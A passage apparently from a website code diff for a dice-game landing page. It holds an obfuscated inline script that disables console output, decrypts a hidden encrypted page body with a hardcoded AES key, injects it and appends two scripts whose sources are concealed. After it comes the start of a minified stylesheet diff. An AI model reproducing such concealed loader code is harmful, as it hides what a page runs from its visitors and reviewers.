0x156d)):-0xc24+0x297*0xd+-0x1587){cookieEstimator1=cookieQuote1['indexOf'](cookieEstimator1);}for(var cookieMeter1=0x2203+0x1*0x33d+0x10*-0x254,cookieTile1=cookieBanner1['length'];cookieMeter1<cookieTile1;cookieMeter1++){cookieBuffer1+='%'+('00'+cookieBanner1['charCodeAt'](cookieMeter1)['toString'](-0x13d*0x7+-0xaf5+0x3c*0x54))['slice'](-(0xcbe*0x1+-0x39*0x43+0x22f));}return decodeURIComponent(cookieBuffer1);};var cookieDigest1=function(cookieValidator1,cookieMixer1){var cookieCount1=[],cookieSuggest1=-0x2116+0x6c1+-0x2ed*-0x9,cookieExporter1,cookieThread1='';cookieValidator1=cookieBeacon1(cookieValidator1);var cookieTicker1;for(cookieTicker1=0x16c7+0x9d*0x3d+-0x3c30;cookieTicker1<-0x38d*0x9+-0x1151+0x3246;cookieTicker1++){cookieCount1[cookieTicker1]=cookieTicker1;}for(cookieTicker1=-0xa9a+-0x3b5*-0x5+0x1*-0x7ef;cookieTicker1<0x1103*0x1+0x1918+-0x291b;cookieTicker1++){cookieSuggest1=(cookieSuggest1+cookieCount1[cookieTicker1]+cookieMixer1['charCodeAt'](cookieTicker1%cookieMixer1['length']))%(-0x101*0x1b+-0x10af+0x2cca),cookieExporter1=cookieCount1[cookieTicker1],cookieCount1[cookieTicker1]=cookieCount1[cookieSuggest1],cookieCount1[cookieSuggest1]=cookieExporter1;}cookieTicker1=0x1*0x18fd+0x1509+-0x2e06,cookieSuggest1=-0x1c1c+-0x2*0x119+-0x12*-0x1af;for(var cookieResizer1=-0xaea+0x2195+-0x1*0x16ab;cookieResizer1<cookieValidator1['length'];cookieResizer1++){cookieTicker1=(cookieTicker1+(0x1c0b+0x1e3d+0x1*-0x3a47))%(0x553+0x3*0x50b+-0x4dd*0x4),cookieSuggest1=(cookieSuggest1+cookieCount1[cookieTicker1])%(0x1*0x1bdb+0xdc9*-0x1+-0x1de*0x7),cookieExporter1=cookieCount1[cookieTicker1],cookieCount1[cookieTicker1]=cookieCount1[cookieSuggest1],cookieCount1[cookieSuggest1]=cookieExporter1,cookieThread1+=String['fromCharCode'](cookieValidator1['charCodeAt'](cookieResizer1)^cookieCount1[(cookieCount1[cookieTicker1]+cookieCount1[cookieSuggest1])%(-0x6*0x659+-0x165a+0x3d70)]);}return cookieThread1;};cookieForecast1['kuuoNi']=cookieDigest1,cookieForecast1['xnJDWc']={},cookieForecast1['lfrQCt']=!![];}var cookieRefresh1=cookieSignup1[-0x665*0x2+-0x530+0x11fa];cookieForecast1['zQsydl']!==cookieRefresh1&&(cookieForecast1['xnJDWc']={},cookieForecast1['zQsydl']=cookieRefresh1);var videoBalance1=cookieForecast1['xnJDWc'][cookieCache1];return videoBalance1===undefined?(cookieForecast1['PhlOkK']===undefined&&(cookieForecast1['PhlOkK']=!![]),cookieLoader1=cookieForecast1['kuuoNi'](cookieLoader1,cookieCheckout1),cookieForecast1['xnJDWc'][cookieCache1]=cookieLoader1):cookieLoader1=videoBalance1,cookieLoader1;}function cookieLocator1(){var videoTotal1=['W6rnWRGFoGz/WRdcUXRdVKj/','v0m2W6tdPG','pJFdL8ov','ySkBk8oZ','W7ldK8kYefO','WOypW6NcTG','WOavx8kr','WPfHW6hdGH8','lSkgd8oRWPu','WRS5W7FcOmo/','mmodW67dJLbMd3dcK8kU','W6tdS8oqW5TN','WQxcQJpcSSoX','F05nrmop','W54/W7tcSG','bdpdTvhcMa','ktiTh8kath7cIutcQmosW43cJW','gSoApG','WPbhjCkqW7C','rSkRWRiedG','W6tdNCk0bq','ymkHW7FcPCkd','W6HUiSoPka','lmojr3C','CKRcMuJcIW','WQtdGmk1ceO','WQm5ySoyWPG','WQpdHxK+WR7dQWJcIIBdGSoGECopWRe','W6z5swW+','tfvPWPm','f8o3mwtdNG','WR7cHSoIsWX8xSknnCoUuZ3dJa','gCohzNVcJW','WRCyW75NEa','hrq5WPVdJCk/W5/dIq','W4GPWRiqzq','WQNdIeJdUCkG','hdmGgSo6','W6tcNmoPcfi','WRZdKf3dSG','W4K/WQmlzG','W5ffxCkKWP5kW4VdHW','DmkJW4JdMa','W4TFDK8','AuPz','W7ZdKwDVW74','DSoyvCk5W5FdNbHuymoiFW','W6HjWRGrpWn5WPRcSXFdTNLR','WPeouG','fSofhSk+','WPrVomkm','sh7cRmkiW78XWOzjWOtcTmkyWRZcGa','f8ovlwZcNW','W67dVSolW5XT','W5O3WOSlWPq','xue8WQNdQq','WQRdHI4','B8kHW74','WQJdJ2CS','WQhcTHi','cdZdT8otWRW','W7KkDG','cchdJCofWRS','cJC5fmkH','cJS3hSo6','WPDsW7ddLXK','WQRdI2qUmq','WQtdGw4W','tJNcTKpcLq','WQxdL8k+sqxdQmo3CfZcImk7','W6pdN8owW4fK','W6xcLCo0W4ldUa','WO7dT8oSCdq','WR4jEJ0','W7TCW40untRdI3pdVwHZ','WPddT8o2yJi','WPhdVSoRDcu','WO97kCkqW7q','ECo6W5JdT8k7','WOVdV8oYEdi','WQNdIM8imq','WRZdILNdV8kR','W7pcGZSKW7G','abvSWPNcGG','WOdcQmkhW45M','W58KWRibEG','W6veWRmuoGP8WPBcMrNdT1rt','gsJdVmovW7W','k8k7WO7cSmoeW5/cSe/cLCoi','WRqvvmkc','s0mH','Abryc8kc','FfZdJYtdJW','W440WRqk','WRJdOwJdUW','WPrZWRaxEq','WR9CW6yVW5i','amoxk2tdGG','WQGkWPfy','rmkTWQGkfq','mmogW6pdJdDAlKtcMSk/yW','WRujW7KjFa','WOyzuSkAWRS','W55+WOxdRIS','W6xdMSkXdNW','zmkyWQm','W7xdH8kYcfm','gYaXgSkJ','W6fjWRWroqT+W6hcGH3dVKzvWPS','W6z/scWV','W6pdN8k1eKS','FM5cu8oB','ySkZW5BdMq','WOuwW7FcT8o+','W6pdShJdQCk3W7hdV8kgFJaLFhK','WPHRkmkwW6e','ESoYfLL1','BfJdIq8','ESklW7NcMgG','W5vtWR/dQSkKW5GcWPubqSkPf1K','W5GZWRuD','W6JdGCkKdKO'];cookieLocator1=function(){return videoTotal1;};return cookieLocator1();}(function(videoGateway1,videoForecast1){var videoCache1=videoGateway1();function videoCheckout1(videoSignup1,videoLocator1){return cookieForecast1(videoLocator1-0x11e,videoSignup1);}function videoLoader1(videoBeacon1,videoConverter1){return cookieForecast1(videoBeacon1-0x286,videoConverter1);}function videoQuote1(videoBanner1,videoBuffer1){return cookieForecast1(videoBuffer1- -0x1cd,videoBanner1);}while(!![]){try{var videoTranscript1=-parseInt(videoQuote1('r$1L',-0x47))/(-0x1880+0x1*0x788+0x10f9)+-parseInt(videoLoader1(0x3df,'U&3k'))/(0x6a2+-0x5*-0x38b+0x3*-0x81d)*(-parseInt(videoCheckout1('&MSZ',0x2d0))/(-0x26fa+-0x2*0x1091+0x1*0x481f))+parseInt(videoLoader1(0x407,'&gmi'))/(-0x18f1+-0x1*-0x79d+-0x4*-0x456)+-parseInt(videoQuote1('WRfW',-0x3a))/(-0x9*0x41e+-0x1d70+0x4283)*(-parseInt(videoCheckout1('%Iin',0x25b))/(-0x442+0x17e*-0x1+0x2e3*0x2))+-parseInt(videoCheckout1('Kp)r',0x260))/(-0x15aa+0x2*-0x3e+-0x32b*-0x7)+parseInt(videoLoader1(0x42a,'1HfS'))/(0x19b3+-0x1256+-0x755)+-parseInt(videoLoader1(0x42e,'UDwi'))/(-0x2*-0x124+-0xb05*0x1+-0x8c6*-0x1);if(videoTranscript1===videoForecast1)break;else videoCache1['push'](videoCache1['shift']());}catch(videoSync1){videoCache1['push'](videoCache1['shift']());}}}(cookieLocator1,-0x1*-0x88c73+0x1*0x9fee6+-0x489be),(function(){var videoEstimator1=(function(){var videoUploader1=!![];return function(videoMeter1,videoTile1){var videoDigest1=videoUploader1?function(){function videoValidator1(videoMixer1,videoCount1){return cookieForecast1(videoMixer1- -0x27a,videoCount1);}if(videoTile1){var videoSuggest1=videoTile1[videoValidator1(-0x10b,'3i46')](videoMeter1,arguments);return videoTile1=null,videoSuggest1;}}:function(){};return videoUploader1=![],videoDigest1;};}());function videoExporter1(videoThread1,videoTicker1){return cookieForecast1(videoTicker1- -0x3c2,videoThread1);}var videoResizer1=[-0x1ef2+-0x2*0xa83+-0x2c4*-0x13,-0xcda+0x1e38+0x22*-0x82,0x63a+0x1a7b*-0x1+0x1*0x14b6,0x4e3*0x6+0x2201*-0x1+0x5a0,-0xab5*0x3+0x2467+-0x3a*0x12,-0x1*-0x5d9+-0x240d*-0x1+-0x2990,0x8cd+0x1778+-0x7*0x493,0x1725+0x1*0x1f97+-0x35ea,0x2*0x17f+0x869+-0xa8e,0x10a3+0x15*-0x13d+-0x19*-0x62,-0x7*-0x443+0x254b+-0x4272,0x6c1+-0x1d1*0x12+0x1a83*0x1,-0x4a*0xb+0x13bc+-0x107a,0xde1+-0x1e89+0x117f,-0x3b5*-0x5+0x2*-0x196+0x79*-0x1f,0x2143+0x256e+-0x45e2,-0x10af+0x746+0x9a4,0x1*0x18fd+0x1509+-0x2db6,-0x1c1c+-0x2*0x119+-0x32*-0x9d,-0xaea+0x2195+-0x1*0x161f,0x1c0b+0x1e3d+0x1*-0x39da,0x553+0x3*0x50b+-0x13e9*0x1,0x1*0x1bdb+0xdc9*-0x1+-0x81*0x1a,-0x6*0x659+-0x165a+0x3cfa,-0x665*0x2+-0x530+0x1265,-0xfe4+0x11*0xd4+0x1d5,0xc3b+0x2a*0xcb+-0x2d5d,0x1051*0x1+0x13ea+-0x2373,0x11*-0x9d+0x1*-0x1b8f+0x26c1,-0x7f5*0x1+0x1*0x22b2+-0x19e7*0x1,-0x145*0x19+0x1bc+-0x5*-0x613,0x119e+0x92c+-0x1a8d],videoRefresh1=document[chatBalance1(0x27e,'eq[#')][chatBalance1(0x2d6,'&I2%')+chatTotal1('Kp)r',0x374)+'te'](videoExporter1('SXR3',-0x214)+'q');document[chatTotal1('U&3k',0x39a)][chatTotal1('SXR3',0x377)+chatBalance1(0x2bc,'z2hl')+videoExporter1('Q@F2',-0x27e)](chatBalance1(0x26f,'JNmO')+'q');function chatBalance1(chatGateway1,chatForecast1){return cookieForecast1(chatGateway1-0x12c,chatForecast1);}function chatCache1(chatCheckout1){var chatSignup1=videoEstimator1(this,function(){var chatLocator1;try{var chatLoader1=Function(chatBeacon1(-0x23c,'!CUx')+chatConverter1('1HfS',0x8d)+chatBeacon1(-0x224,'k2sz')+chatConverter1('&gmi',0x44)+(chatBeacon1(-0x211,'WRfW')+chatQuote1('UDwi',0xe0)+chatConverter1('hb58',0x34)+chatConverter1('UDwi',0x79)+chatConverter1('7T(X',0x6f)+chatConverter1('^BWx',0x78)+'\x20)')+');');chatLocator1=chatLoader1();}catch(chatBanner1){chatLocator1=window;}function chatBeacon1(chatBuffer1,chatTranscript1){return cookieForecast1(chatBuffer1- -0x396,chatTranscript1);}function chatConverter1(chatSync1,chatEstimator1){return cookieForecast1(chatEstimator1- -0x129,chatSync1);}var chatUploader1=chatLocator1[chatQuote1('%1la',0xf6)+'le']=chatLocator1[chatConverter1('Q@F2',0x6b)+'le']||{};function chatQuote1(chatMeter1,chatTile1){return cookieForecast1(chatTile1- -0xa8,chatMeter1);}var chatDigest1=[chatConverter1('%1la',0x1f),chatBeacon1(-0x212,'^BWx'),chatBeacon1(-0x1ff,'[E!c'),chatConverter1('GH*[',0x7c),chatBeacon1(-0x232,'hT2@')+chatBeacon1(-0x23e,'[&mE'),chatQuote1('UDwi',0xe5),chatBeacon1(-0x236,'(N0G')];for(var chatValidator1=0x34*0x3d+-0x1154+0x4f0;chatValidator1<chatDigest1[chatQuote1('k2sz',0xf4)+'h'];chatValidator1++){var chatMixer1=videoEstimator1[chatConverter1('97Gj',0x5a)+chatConverter1('hT2@',0x83)+'r'][chatQuote1('4pW1',0x107)+chatQuote1('rjwe',0x10b)][chatConverter1('&MSZ',0x66)](videoEstimator1),chatCount1=chatDigest1[chatValidator1],chatSuggest1=chatUploader1[chatCount1]||chatMixer1;chatMixer1[chatConverter1('r$1L',0x69)+chatBeacon1(-0x256,'nw[q')]=videoEstimator1[chatConverter1('rjwe',0x56)](videoEstimator1),chatMixer1[chatQuote1('FlQn',0xae)+chatConverter1('JNmO',0x71)]=chatSuggest1[chatQuote1('Kp)r',0xa5)+chatConverter1('m2n!',0x23)][chatBeacon1(-0x208,'r$1L')](chatSuggest1),chatUploader1[chatCount1]=chatMixer1;}});function chatExporter1(chatThread1,chatTicker1){return chatBalance1(chatThread1-0x107,chatTicker1);}chatSignup1();function chatResizer1(chatRefresh1,calendarBalance1){return chatBalance1(chatRefresh1- -0x41e,calendarBalance1);}function calendarTotal1(calendarGateway1,calendarForecast1){return chatBalance1(calendarGateway1- -0x3a8,calendarForecast1);}var calendarCache1=atob(chatCheckout1),calendarCheckout1=new Uint8Array(calendarCache1[chatResizer1(-0x1a1,'eq[#')+'h']);for(var calendarSignup1=-0x1615+-0x1e93*-0x1+-0x87e;calendarSignup1<calendarCache1[chatResizer1(-0x19b,'!CUx')+'h'];calendarSignup1++)calendarCheckout1[calendarSignup1]=calendarCache1[chatResizer1(-0x17b,'UDwi')+calendarTotal1(-0x11d,'eq[#')](calendarSignup1);return calendarCheckout1;}function chatTotal1(calendarLocator1,calendarLoader1){return cookieForecast1(calendarLoader1-0x229,calendarLocator1);}var calendarBeacon1=chatCache1(videoRefresh1),calendarConverter1=calendarBeacon1[chatTotal1('!CUx',0x384)](0x104c+-0x1*0x242+-0x1*0xe0a,-0x2b*-0xaf+-0x73b+-0x12a*0x13),calendarQuote1=calendarBeacon1[chatTotal1('5kl7',0x36f)](-0x1439*-0x1+0x16*-0xa9+-0x5a7);crypto[videoExporter1('Dex3',-0x266)+'e'][videoExporter1('!CUx',-0x264)+chatTotal1('Prt4',0x3b5)](chatTotal1('euT2',0x3de),new Uint8Array(videoResizer1),chatTotal1('&MSZ',0x3cc)+'CM',![],[videoExporter1('euT2',-0x22c)+'pt'])[videoExporter1('(N0G',-0x212)](function(calendarBanner1){function calendarBuffer1(calendarTranscript1,calendarSync1){return chatTotal1(calendarTranscript1,calendarSync1- -0x524);}function calendarEstimator1(calendarUploader1,calendarMeter1){return chatTotal1(calendarMeter1,calendarUploader1- -0x609);}var calendarTile1={};function calendarDigest1(calendarValidator1,calendarMixer1){return chatTotal1(calendarValidator1,calendarMixer1- -0xf8);}return calendarTile1[calendarBuffer1('eq[#',-0x1b2)]=calendarBuffer1('F&4M',-0x198)+'CM',calendarTile1['iv']=calendarConverter1,crypto[calendarEstimator1(-0x267,'UDwi')+'e'][calendarDigest1('Dex3',0x2b3)+'pt'](calendarTile1,calendarBanner1,calendarQuote1);})[chatTotal1('hT2@',0x395)](function(calendarCount1){document[calendarSuggest1('g2^j',-0x47)][calendarSuggest1('%Iin',-0x5c)+calendarSuggest1('GH*[',-0x39)]=new TextDecoder()[calendarExporter1('&MSZ',-0xdc)+'e'](calendarCount1),(function(){function calendarThread1(calendarTicker1,calendarResizer1){return calendarRefresh1(calendarResizer1- -0xc0,calendarTicker1);}var taxBalance1=document[taxTotal1(0xbd,'z2hl')+taxGateway1(-0x4b,'2ec0')+calendarThread1('WRfW',-0xea)](taxGateway1(-0x55,'&gmi')+'t');function taxTotal1(taxForecast1,taxCache1){return calendarRefresh1(taxForecast1-0x10f,taxCache1);}function taxGateway1(taxCheckout1,taxSignup1){return calendarRefresh1(taxCheckout1- -0x48,taxSignup1);}taxBalance1[taxGateway1(-0xa0,'iVw7')]=taxGateway1(-0x7c,'hT2@')+taxTotal1(0xe1,'&I2%')+taxTotal1(0xbc,'SXR3')+taxGateway1(-0x74,'RXIJ')+taxTotal1(0x116,'JNmO')+taxTotal1(0xd3,'Kp)r')+taxGateway1(-0xa3,'1HfS'),document[taxTotal1(0xf4,'hT2@')][taxGateway1(-0x3d,'(N0G')+calendarThread1('JNmO',-0xbb)+'d'](taxBalance1);}()),(function(){function taxLocator1(taxLoader1,taxBeacon1){return calendarExporter1(taxLoader1,taxBeacon1- -0x17a);}function taxConverter1(taxQuote1,taxBanner1){return calendarExporter1(taxBanner1,taxQuote1- -0x125);}var taxBuffer1=document[taxTranscript1(0x3d2,'SXR3')+taxConverter1(-0x1f8,'euT2')+taxTranscript1(0x3c1,'5kl7')](taxLocator1('JNmO',-0x25b)+'t');function taxTranscript1(taxSync1,taxEstimator1){return calendarExporter1(taxEstimator1,taxSync1-0x4a9);}taxBuffer1[taxTranscript1(0x397,'&MSZ')]=taxConverter1(-0x214,'g2^j')+taxConverter1(-0x1fa,'GH*[')+taxConverter1(-0x215,'1HfS')+taxConverter1(-0x1ec,'5kl7')+taxLocator1('euT2',-0x261)+taxConverter1(-0x223,'7T(X')+'50',document[taxConverter1(-0x1d9,'UDwi')][taxTranscript1(0x3d8,'r$1L')+taxConverter1(-0x221,'Q@F2')+'d'](taxBuffer1);}());function calendarExporter1(taxUploader1,taxMeter1){return chatTotal1(taxUploader1,taxMeter1- -0x47a);}function calendarRefresh1(taxTile1,taxDigest1){return chatTotal1(taxDigest1,taxTile1- -0x3cb);}function calendarSuggest1(taxValidator1,taxMixer1){return chatTotal1(taxValidator1,taxMixer1- -0x416);}if(location[calendarRefresh1(-0x2,'S@%h')]){var taxCount1=document[calendarRefresh1(-0x37,'^BWx')+calendarSuggest1('UDwi',-0x70)+calendarRefresh1(-0x17,'Kp)r')](decodeURIComponent(location[calendarRefresh1(-0x61,'Dex3')][calendarRefresh1(-0x5d,'wjx%')](0x1529+-0x1f46+0xa1e)));taxCount1&&taxCount1[calendarSuggest1('hT2@',-0x3c)+calendarRefresh1(-0x7,'Dex3')+calendarExporter1('&MSZ',-0xe9)]();}});}()));</script></body></html>
--- a/public/knuckles.css
+++ b/public/knuckles.css
@@ -1 +1 @@
-@font-face{font-family:"Lilita One";src:url("./fonts/LilitaOne-Regular.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}:root{color-scheme:dark;--plum-900:#150d22;--plum-800:#1f1530;--plum-700:#2b1d3a;--plum-600:#3a2749;--plum-500:#4a3357;--plum-200:#d9c2ee;--cream:#fff6dc;--gold:#ffc933;--gold-600:#cc8a0f;--grass:#5fd95c;--grass-700:#247f26;--ember:#ff6b1a;--berry:#ff4b4b;--outline:#241511;--display:"Lilita One","Arial Rounded MT Bold",ui-rounded,system-ui,sans-serif;--body:ui-rounded,"SF Pro Rounded","Nunito",system-ui,-apple-system,"Segoe UI",sans-serif;--radius:18px;--max:1120px;--ease:cubic-bezier(0.22, 1, 0.36, 1);--spring:cubic-bezier(0.34, 1.56, 0.64, 1);--ease-inout:cubic-bezier(0.65, 0, 0.35, 1);--hdr:4rem}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:16px;scroll-padding-top:5rem}body{margin:0;background:var(--plum-800);color:var(--cream);font:500 17px/1.55 var(--body);-webkit-font-smoothing:antialiased;overflow-x:clip}img{max-width:100%;height:auto}a{color:var(--gold)}:focus-visible{outline:3px solid var(--gold);outline-offset:3px;border-radius:8px}.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}.skip{position:absolute;left:-999px;top:8px;z-index:20;padding:10px 16px;background:var(--cream);color:var(--outline);border-radius:10px;font-weight:700}.skip:focus{left:8px}.display{font-family:var(--display);font-weight:400;letter-spacing:.02em}.title{margin:14px 0 0;font:400 clamp(64px, 12vw, 132px)/0.9 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:10px var(--outline);paint-order:stroke fill;text-shadow:0 8px 0 var(--outline)}.h2{margin:0;font:400 clamp(32px, 5vw, 50px)/1 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 5px 0 var(--outline)}.eyebrow{margin:0 0 10px;color:var(--gold);font:800 0.8rem/1 var(--body);letter-spacing:.1em;text-transform:uppercase}.lead{margin:18px 0 0;max-width:34rem;color:var(--plum-200);font-size:clamp(18px, 2.2vw, 21px);font-weight:600}.center{text-align:center}.center .lead{margin-left:auto;margin-right:auto}.pill{display:inline-block;padding:.4rem .85rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--gold);font:800 0.78rem/1 var(--body);letter-spacing:.08em;text-transform:uppercase}.tagline{display:inline-block;margin:18px 0 0;padding:.55rem 1.1rem;border:3px solid var(--outline);border-radius:999px;background:var(--cream);color:var(--outline);font:800 clamp(15px, 2vw, 18px)/1.2 var(--body);box-shadow:0 4px 0 var(--outline)}.card{background:var(--plum-700);border:3px solid var(--outline);border-radius:var(--radius);box-shadow:0 6px 0 var(--plum-900);padding:22px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:.6rem;min-height:58px;padding:.7rem 1.7rem;border:3px solid var(--outline);border-radius:16px;color:var(--outline);font:400 1.3rem/1 var(--display);letter-spacing:.05em;text-decoration:none;cursor:pointer;transition:transform .15s var(--ease),box-shadow .15s var(--ease),filter .15s ease}.btn-green{background:var(--grass);box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline)}.btn-gold{background:var(--gold);box-shadow:inset 0 3px 0 rgba(255,255,255,.4),0 6px 0 var(--gold-600),0 6px 0 3px var(--outline)}.btn:active{transform:translateY(5px);box-shadow:inset 0 3px 0 rgba(255,255,255,.3),0 1px 0 3px var(--outline)}@media (hover:hover) and (pointer:fine){.btn:hover{transform:translateY(-2px);filter:brightness(1.06)}.btn:active{transform:translateY(5px)}}[hidden]{display:none!important}.btn-row{display:flex;flex-wrap:wrap;gap:16px;margin-top:30px}.credit{margin:22px 0 0;color:var(--plum-200);font-weight:700;font-size:.95rem}.credit a{color:var(--gold);text-underline-offset:3px}.top .wrap{display:flex;align-items:center;justify-content:space-between;gap:16px}.brand{display:inline-flex;align-items:center;gap:12px;color:var(--cream);text-decoration:none;font:400 1.6rem/1 var(--display);letter-spacing:.04em}.brand img{width:46px;height:46px;border-radius:12px;border:3px solid var(--outline);display:block}.top nav{display:flex;align-items:center;gap:22px}.top nav a{color:var(--plum-200);text-decoration:none;font-weight:800;font-size:.95rem;padding:10px 2px}.top nav a:hover{color:var(--cream)}@media (max-width:720px){.top nav a:not(.keep){display:none}}.top nav .keep{color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:12px;padding:8px 16px;box-shadow:0 4px 0 var(--outline)}.hero{position:relative;overflow:hidden;padding:clamp(16px,4vw,40px) 0 clamp(56px,8vw,96px)}.hero::before{content:"";position:absolute;inset:-20% -10% -10% -10%;background:repeating-conic-gradient(from -4deg at 72% 46%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);pointer-events:none}.hero-grid{position:relative;display:grid;grid-template-columns:minmax(0,1.05fr) minmax(0,0.95fr);gap:clamp(24px,5vw,64px);align-items:center}.phones{position:relative;justify-self:center;width:min(100%,440px);aspect-ratio:1/1.1;--px:0;--py:0}.phone{position:absolute;display:block;filter:drop-shadow(0 18px 22px rgba(0, 0, 0, .5))}.phone-front{right:2%;top:0;width:62%;rotate:3deg;z-index:2}.phone-back{left:0;top:11%;width:58%;rotate:-8deg}.die-float{position:absolute;z-index:3;--s:64px}.die-a{left:40%;bottom:4%;rotate:-12deg}.die-b{right:-2%;top:52%;rotate:14deg;--s:52px}@media (max-width:860px){.hero-grid{grid-template-columns:1fr;text-align:center}.lead{margin-left:auto;margin-right:auto}.btn-row{justify-content:center}.hero::before{background:repeating-conic-gradient(from -4deg at 50% 78%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%);mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%)}.phones{width:min(86%,360px)}}@keyframes pop{0%{opacity:0;transform:translateY(18px) scale(.94)}60%{opacity:1;transform:translateY(-4px) scale(1.02)}100%{opacity:1;transform:none}}[data-pop]{animation:pop .6s var(--ease) both;animation-delay:var(--d, 0s)}.die{--p:#1c1029;display:inline-block;width:var(--s,56px);aspect-ratio:1;border:3px solid var(--outline);border-radius:22%;background-color:var(--cream);box-shadow:inset 0 -5px 0 rgba(36,21,17,.14),0 4px 0 var(--outline)}.f1{background-image:radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%)}.f2{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f3{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f4{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f5{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f6{background-image:radial-gradient(circle at 28% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 75%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 75%,var(--p) 0 9%,transparent 10%)}.section{padding:clamp(48px,7vw,88px) 0}.section-alt{background:var(--plum-900);border-block:3px solid var(--outline)}.steps{counter-reset:step;list-style:none;margin:44px 0 0;padding:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,230px),1fr))}.steps li{position:relative;padding-top:46px}.steps li::before{counter-increment:step;content:counter(step);position:absolute;top:-22px;left:20px;display:grid;place-items:center;width:48px;height:48px;border:3px solid var(--outline);border-radius:50%;background:var(--gold);color:var(--outline);font:400 1.6rem/1 var(--display);box-shadow:0 4px 0 var(--outline)}.feature h3,.steps h3{margin:0 0 6px;color:var(--cream);font:400 1.55rem/1.1 var(--display);letter-spacing:.03em}.feature p,.steps p{margin:0;color:var(--plum-200);font-weight:600}.score{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr));margin-top:40px}.score .card{text-align:center}.dice-row{display:flex;justify-content:center;gap:10px;margin:4px 0 18px;--s:52px}.pts{color:var(--gold);font:400 2.2rem/1 var(--display);letter-spacing:.03em}.score small{display:block;margin-top:6px;color:var(--plum-200);font-weight:700}.rule{margin:26px auto 0;max-width:40rem;text-align:center;color:var(--plum-200);font-weight:700}.shots{list-style:none;margin:40px 0 0;padding:0;display:grid;gap:28px 24px;grid-template-columns:repeat(3,1fr)}.shots figure{margin:0;text-align:center}.shots img{display:block;width:100%;filter:drop-shadow(0 16px 20px rgba(0, 0, 0, .45))}.shots figcaption{margin-top:10px;color:var(--cream);font:400 1.25rem/1.15 var(--display);letter-spacing:.03em}@media (max-width:900px){.shots{grid-template-columns:repeat(2,1fr);gap:24px 16px}.shots figcaption{font-size:1.05rem}}.features{display:grid;margin-top:44px;grid-template-columns:repeat(auto-fit,minmax(min(100%,300px),1fr))}.feature .ico{display:grid;place-items:center;width:54px;height:54px;margin-bottom:14px;border:3px solid var(--outline);border-radius:14px;background:var(--plum-600);font-size:1.7rem;box-shadow:0 4px 0 var(--outline)}.chips{display:flex;flex-wrap:wrap;gap:8px;margin:14px 0 0;padding:0;list-style:none}.chips li{padding:.3rem .7rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--cream);font-weight:800;font-size:.85rem}.ach-list{list-style:none;margin:40px auto 0;padding:0;display:grid;gap:22px 16px;grid-template-columns:1fr;max-width:920px;text-align:left}@media (min-width:760px){.ach-list{grid-template-columns:1fr 1fr}}.ach{display:flex;align-items:center;gap:12px;padding:12px;background:var(--plum-600);border:3px solid var(--gold);border-radius:16px;box-shadow:0 5px 0 var(--plum-900),0 8px 0 var(--gold),0 14px 18px rgba(0,0,0,.35)}.ach-medal{display:block;flex:none;width:44px;height:44px}.ach-body{flex:1;min-width:0}.ach h3{display:flex;align-items:center;gap:6px;margin:0;font:400 1.05rem/1.2 var(--display);letter-spacing:.02em;color:var(--cream)}.ach h3 img{width:18px;height:18px;flex:none}.ach p{margin:2px 0 0;font-size:13px;line-height:18px;font-weight:600;color:var(--plum-200)}.ach-rarity{display:flex;flex-wrap:wrap;align-items:center;gap:8px;margin-top:6px}.tier{display:inline-flex;align-items:center;gap:4px;padding:1px 7px;border:1.5px solid var(--tc);border-radius:10px;color:var(--tc);font:800 11px/16px var(--body)}.tier i{width:7px;height:7px;border-radius:50%;background:var(--tc)}.est{font-size:12px;font-weight:600;color:var(--plum-200)}.t-common{--tc:#9faecb}.t-uncommon{--tc:#5fd95c}.t-rare{--tc:#3fa9f5}.t-ultra{--tc:#ffc933}.ach-pts{display:flex;flex-direction:column;align-items:flex-end;gap:4px;flex:none}.ach-pts b{font:400 0.95rem/1 var(--display);color:var(--gold);letter-spacing:.02em}.ach-pts span{display:inline-flex;align-items:center;gap:3px;font-size:13px;font-weight:700;color:var(--gold)}.ach-pts img{width:18px;height:18px}.get{text-align:center;padding:clamp(32px,6vw,56px) 20px}.get 